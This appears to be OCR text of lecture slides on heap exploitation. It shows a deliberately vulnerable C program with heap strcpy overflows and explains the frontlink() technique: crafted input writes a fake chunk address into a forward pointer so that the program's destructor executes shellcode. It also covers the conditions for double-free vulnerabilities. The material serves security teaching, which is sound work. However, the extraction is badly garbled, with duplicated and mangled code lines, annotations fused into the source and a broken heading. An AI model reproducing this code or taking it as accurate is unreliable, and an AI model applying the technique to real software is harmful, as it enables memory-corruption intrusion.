

```
1. #include <stdlib.h>
 2. #include <string.h>
 3. int main(int argc, char * argv[]) {
 4. char *first, *second, *third;
 5. char *fourth *fifth *sixth;  *fourth, *fifth, 
 6. first = malloc(strlen(argv[2]) + 1);
 7. second = malloc(1500); 
 8. third = malloc(12); The fourth chunk in<br>9. fourth = malloc(666): The memory is seeded with
 9. fourth = malloc(666);
10. fifth = malloc(1508); 
11. sixth = malloc(12); 
12 strcpy(first argv[2]);
12. strcpy(first,  overflowscarefully crafted data
                                          (argv[1]) so that it 
13. free(fifth); 
14. strcpy(fourth, argv[1]); 
15. free(second); 
                                          overflows. 
                                          The address of a fake 
                                          chunk is written into the 16. return(0); 
17. }
                                              forward pointer of the 
                                          fifth chunk.
```




```
1. #include <stdlib.h>
2. #include <string.h>
3. int main(int argc, char * argv[]) {
4. char *first, *second, *third;
5. char *fourth, *fifth, *sixth;
6. first = malloc(strlen(argv[2]) + 1); 

7. second = malloc(1500); 
8. third = malloc(12); 
9. fourth = malloc(666); 
10. fifth = malloc(1508); 
11. sixth = malloc(12); 
12. strcpy(first, argv[2]); 
13.14. strcpy(fourth, argv[1]); 
15. free(second); 
16. return(0); 
17
}
```


 **free(fifth);** An attacker can discover this address by examining the executable image. **17.**

```
\bullet 1. #include <stdlib.h>
\bullet 2 #include <string h> 2.  <string.h>
\bullet 3. int main(int argc, char * argv[]) {
\bullet 4. char *first, *second, *third;
\bullet 5. char *fourth, *fifth, *sixth;
 6. first = malloc(strlen(argv[2]) + 1); 
 7. second = malloc(1500); 
 8. third = malloc(12); 
9. fourth = malloc(666); 
                      the contract of the contract of the contract of the contract of the contract of the contract of the contract of
\bullet 10.
           \text{fifth} = \text{malloc}(1508);\bullet 11.
           \texttt{sixth} = \texttt{malloc}(12); 12. strcpy(first, argv[2]); When the second chunk is\bullet 13.
            13. free(fifth); 
\bullet 14.
           14. strcpy(fourth, argv[1]); 
 15. free(second); 
\bullet 16.
            16. return(0);
 17. }
```


freed, the frontlink() code segment inserts it into the same bin as the fifth chunk







# **The frontlink Code Segment - <sup>2</sup>**





## **The frontlink Code Segment - <sup>3</sup>**





# **The frontlink Code Segment - <sup>4</sup>**



```
1. #include <stdlib.h>
 2. #include <string.h>   
 3. int main(int argc, char * argv[]) {
 4. char *first, *second, *third;
 5. char *fourth, *fifth, *sixth;
 6.. first = \text{malloc}(\text{strlen}(\text{argv}[2]) + 1);
 7. second = malloc(1500); 
 8. third = malloc(12); 
 9. fourth = malloc(666); 
10. fifth = malloc(1508); 
11. sixth = malloc(12); 
12. strcpy(first, argv[2]); 
13. free(fifth);
14. strcpy(fourth, argv[1]); 
15. free(second); 
16. return(0); 
                            The call of return(0)
                            causes the program's
                            destructor function to be 17. } called, but this executes
                            the shellcode instead.
```


## **Double-Free Vulnerabilities**



- This vulnerability arises from freeing the same chunk of memory twice, without it being reallocated in between.
- For a double-free exploit to be successful, two conditions must be met:
	- $\bullet$ The chunk to be freed must be isolated in memory.
	- $\bullet$  The bin into which the chunk is to be placed must be empty.

## **Empty bin and Allocated**   $$





$$
P - > 0
$$





## **Bi ith Si l F Ch k Bin with Sing le Free Chun**


# **Corrupted Data Structures After Second call of free()**



**Forward pointer to first chunk in list** 



